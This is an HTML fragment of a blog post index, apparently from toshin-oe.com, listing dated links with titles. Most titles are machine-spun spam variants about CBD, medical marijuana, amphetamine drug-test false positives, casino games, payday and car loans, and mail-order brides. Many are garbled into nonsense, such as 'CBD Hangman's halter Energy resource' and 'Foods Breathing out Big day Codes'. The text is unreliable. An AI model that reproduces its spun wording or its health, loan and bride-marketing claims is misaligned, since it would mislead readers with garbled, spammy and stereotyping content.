                                            <a href="https://toshin-oe.com/what-is-unquestionably-awesome-that-will-have-once/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">What Is unquestionably Awesome That will Have Once Light-weight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-ingredients/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Ingredients Conclusion Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-put-into-practice-buddhism/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Put into practice Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-setting-requirement-resellers-rise/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Setting Requirement, Resellers Rise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-along-with-magazine-involved/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have entertainment along with Magazine Involved with Ra Web based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/stuff-anyone-need-to-have-to-learn-about-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Stuff Anyone Need to have To Learn about About  betting house online games Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-most-desirable-eating-habits-with-respect-to-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Most desirable Eating habits With respect to A fabulous Morbidly Obese Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-strength-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Strength Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-atmosphere-marketplace-demand/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Atmosphere Marketplace demand, Resellers Maximize Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-loans-in-quezon-city-information-for-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">On line Loans in Quezon City: Information for Borrowers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-substances-creating-false-positives-to-get/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Common Substances Creating False Positives To get Amphetamines Throughout Prescription medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-wonderful-using-newsletter-regarding-ra-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have wonderful using Newsletter Regarding Ra On the internet Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-shall-talk-about-the-top-features-of-old/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">We shall talk about the top features of old-fashioned ladies in Mexico and certainly will expose a few secrets on how best to fulfill and exactly how up to now A mexican woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christian-believers-apply-buddhism/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christian believers Apply Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-at-portions-termination-go-out/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look at Portions Termination Go out with Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-best-eating-routine-with-regard-to-a-fabulous/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Best Eating routine With regard to A fabulous Morbidly Chronically overweight Woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-obviously-superb-to-be-able-to-consume/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is obviously Superb To be able to Consume After Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-things-bringing-about-untrue-positives-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Things Bringing about Untrue Positives To get Amphetamines Within Relief medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-learn-servings-expiration/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Learn Servings Expiration Particular date Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-utilizing-distribution-of-ra-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertainment utilizing Distribution Of Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-game-titles-5-various-common/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> betting house game titles &#8211; 5 various Common Concerns This Can be Conceivable To Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meal-intend-to-lose-tummy-fat-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Meal INTEND TO LOSE TUMMY FAT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-bride-24/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">find bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/philippines-mail-purchase-brides-thorough-overview-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Philippines mail purchase brides: Thorough Overview on looking for &amp; amp; amp; &amp; amp; online Dating Filipino Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-triggering-incorrect-positives-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Triggering Incorrect Positives To get Amphetamines Through Medication Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/from-boomers-to-assist-you-to-bloggers-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">From Boomers To assist you to Bloggers</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-certainly-very-good-for-you-to-consume/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is certainly Very good For you to Consume Following Brightness?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-study-food-passing-time-frame-codes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Study Food Passing Time frame Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertaining-using-journal-associated-with-ra/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Have entertaining using Journal Associated with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-game-your-five-well-liked-dilemmas-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"> casino game &#8211; Your five Well-liked Dilemmas The following Might be Practical So that you can Prevent</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/common-materials-resulting-to-incorrect-positives/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Common Materials Resulting to Incorrect Positives With regard to Amphetamines Inside Treatment Tests</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/can-come-to-be-the-item-healthy-that-will-try/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Can come to be The item Healthy That will Try eating Organically grown Ovum?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-thing-that-makes-carry-credits-installment/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">The thing that makes Carry Credit’s Installment Loans Different From Pay Day Loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-definitely-perfect-to-be-able-to-take-soon/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is definitely Perfect To be able to Take Soon after Gentle?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-look-over-foods-breathing-out-big/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">HOW EXACTLY TO Look over Foods Breathing out Big day Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/enough-time-of-the-season-is-approaching-whenever-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Enough time of the season is approaching, whenever people that are many the entire world will commemorate love – Valentine?s Day</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-274/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-ordinarily-ricotta-mozerella-healthier/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Is ordinarily Ricotta Mozerella Healthier?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-is-normally-very-good-in-order-to-feed-on/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">What Is normally Very good In order to Feed on Subsequent to Light?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-about-national-medical-university-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">We Inform You ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solitary-males-are-keen-to-locate-females-discover-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Solitary males are keen to locate females, discover a bride and you may find plenty of proofs and pleased reviews online. Russian women Blog</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/natural-cbd-oil-vs-non-organic-cbd-oil-why-organic-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Natural CBD Oil vs. Non-Organic CBD Oil | Why Organic Issues</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-scholarly-commons-iit-chicago-kent-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Exactly about Scholarly Commons IIT Chicago-Kent College of Law</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-917/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/completely-things-that-are-normal-happen-at-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Completely things that are normal Happen At Intercourse Treatment, Which Means You Understand What&#8217;s Coming</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/tucson-vehicle-credit-effortlessly-be-eligible-for-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Tucson vehicle Credit &#8211; Effortlessly be eligible for Bad or No Credit car and truck loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-the-event-the-primary-desire-in-life-is-to-look-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">In the event the primary desire in life is to look for a faithful, honest, honest girl, that is additionally exceedingly courteous, loving and sexy, you ought to aim at dating a Filipino woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-you-need-to-understand-before-registering-on-20/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">All you need to Understand Before Registering on Ukraine Date Internet Site</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/acapulco-feamales-in-mexico-meet-solitary-mexican-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/17</p>
                                            <h4 class="ttl">Acapulco Feamales In Mexico Meet Solitary Mexican Females</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-381/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/thoughts-on-convenient-methods-in-charming-date-reviews/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Thoughts On Convenient Methods In Charming Date Reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3499/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/biblical-advice-for-brothers-who-wish-to-find-a/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/16</p>
                                            <h4 class="ttl">Biblical Advice for Brothers who wish to Find a Wife (pt. 2)</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-without-delay-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Without delay Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-cbd-oil-in-pittsburgh-pa/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buy CBD Oil in Pittsburgh, PA</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-beauty-standards-for-women/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Korean Beauty Standards for Women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-coffee-shop-helps-create-very-first/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Coffee shop Helps create Very first, Together with Nutritious nutritional vitamins, Nutritional vitamin supplements AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-instantaneously-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Instantaneously Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intermarriage-when-you-look-at-the-u-s-50-years-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Intermarriage when you look at the U.S. 50 Years After Loving v. Virginia</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-intended-for-professional/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Purposes Intended for Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-rapidly-lesser-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Rapidly Lesser HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-utilizes-with-regard-to-health/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Utilizes With regard to Health Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-exactly-to-quickly-reduced-heartrate/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">HOW EXACTLY TO Quickly Reduced HEARTRATE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/therefore-you-wish-to-be-a-hemp-farmer/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Therefore, You Wish To Be  a Hemp Farmer?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rodkeys-cbd-bistro-may-help-come-up-with-advent/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Rodkeys CBD Bistro May help come up with Advent, Along with Healthy nutritional vitamin supplements, Tablets AND MUCH MORE</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-great-giggle-having-appearance-dental/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain A Great Giggle Having Appearance Dental treatment On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-supply-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Supply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-effortless-practices-in-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">You are told by us about Effortless Practices In Czech Wife – An A-Z</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buying-located-at-modern-australia-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Buying Located at Modern australia CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-functions-with-respect-to-healthcare/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">THE VERY BEST Functions With respect to Healthcare Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazilian-females-why-fall-in-deep-love-with-girls-8/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Brazilian Females – Why Fall In Deep Love With Girls From Brazil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hangman-s-halter-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hangman&#8217;s halter Energy resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-amazing-satisfaction-together-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">Regain Any Amazing Satisfaction Together with Appearance Dental care Inside Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-difficult-could-it-be-to-maneuver-to-ireland/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/15</p>
                                            <h4 class="ttl">How difficult could it be to maneuver to Ireland as A united states for the brand New 12 months&#8217;s quality?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-18/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-applies-for-professional-medical/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Applies For Professional medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-halter-resource/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Halter Resource?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-wonderful-giggle-along-with-good-looks/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A Wonderful Giggle Along with Good looks The field of dentistry Throughout Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/former-full-tilt-ceo-ordered-to-forfeit-millions-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Former Full Tilt CEO Ordered to Forfeit Millions</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-the-united-kingdom-the-uks-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Is CBD oil legal in the united kingdom? The UK’s CBD law explained</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-purposes-with-regard-to-medicinal/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Purposes With regard to Medicinal Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/which-are-the-benefits-of-cbd-hempen-necktie-power/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">WHICH ARE THE BENEFITS OF CBD Hempen necktie Power?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-a-person-s-brilliant-teeth-using-charm/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain A person&#8217;s Brilliant Teeth Using Charm Treatments Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ultimate-cbd-lovers-gu-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The ultimate CBD lover’s gu &gt;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
